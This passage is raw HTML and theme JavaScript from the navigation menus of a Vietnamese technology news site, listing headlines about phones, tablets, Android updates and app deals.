block_td_uid_1_6967393cd7932.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_6967393cd7932_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6967393cd7932_rand","tdc_css_class_style":"td_uid_1_6967393cd7932_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6967393cd7932.td_column_number = "3";
block_td_uid_1_6967393cd7932.block_type = "td_block_mega_menu";
block_td_uid_1_6967393cd7932.post_count = "4";
block_td_uid_1_6967393cd7932.found_posts = "1241";
block_td_uid_1_6967393cd7932.header_color = "";
block_td_uid_1_6967393cd7932.ajax_pagination_infinite_stop = "";
block_td_uid_1_6967393cd7932.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_6967393cd7932);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6967393cd7932" id="td_uid_2_6967393cdd8ef" data-td_block_id="td_uid_1_6967393cd7932" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_6967393cd7932"  id="td_uid_3_6967393cdda89" data-td_block_id="td_uid_1_6967393cd7932" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_6967393cd7932"  id="td_uid_4_6967393cddc4e" data-td_block_id="td_uid_1_6967393cd7932" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_6967393cd7932"  id="td_uid_5_6967393cdde22" data-td_block_id="td_uid_1_6967393cd7932" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_6967393cd7932"  id="td_uid_6_6967393cddfe8" data-td_block_id="td_uid_1_6967393cd7932" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_6967393cd7932 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6967393cd7932" data-td_block_id="td_uid_1_6967393cd7932"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6967393cd7932" data-td_block_id="td_uid_1_6967393cd7932"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6967393ce4231_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6967393ce4231" ><script>var block_td_uid_7_6967393ce4231 = new tdBlock();
block_td_uid_7_6967393ce4231.id = "td_uid_7_6967393ce4231";
block_td_uid_7_6967393ce4231.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_6967393ce4231_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6967393ce4231_rand","tdc_css_class_style":"td_uid_7_6967393ce4231_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6967393ce4231.td_column_number = "3";
block_td_uid_7_6967393ce4231.block_type = "td_block_mega_menu";
block_td_uid_7_6967393ce4231.post_count = "5";
block_td_uid_7_6967393ce4231.found_posts = "151";
block_td_uid_7_6967393ce4231.header_color = "";
block_td_uid_7_6967393ce4231.ajax_pagination_infinite_stop = "";
block_td_uid_7_6967393ce4231.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_6967393ce4231);
</script><div id=td_uid_7_6967393ce4231 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6967393ce4231" data-td_block_id="td_uid_7_6967393ce4231"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6967393ce4231" data-td_block_id="td_uid_7_6967393ce4231"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6967393ceb78b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6967393ceb78b" ><script>var block_td_uid_8_6967393ceb78b = new tdBlock();
block_td_uid_8_6967393ceb78b.id = "td_uid_8_6967393ceb78b";
block_td_uid_8_6967393ceb78b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_6967393ceb78b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6967393ceb78b_rand","tdc_css_class_style":"td_uid_8_6967393ceb78b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6967393ceb78b.td_column_number = "3";
block_td_uid_8_6967393ceb78b.block_type = "td_block_mega_menu";
block_td_uid_8_6967393ceb78b.post_count = "5";
block_td_uid_8_6967393ceb78b.found_posts = "4822";
block_td_uid_8_6967393ceb78b.header_color = "";
block_td_uid_8_6967393ceb78b.ajax_pagination_infinite_stop = "";
block_td_uid_8_6967393ceb78b.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_6967393ceb78b);
</script><div id=td_uid_8_6967393ceb78b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
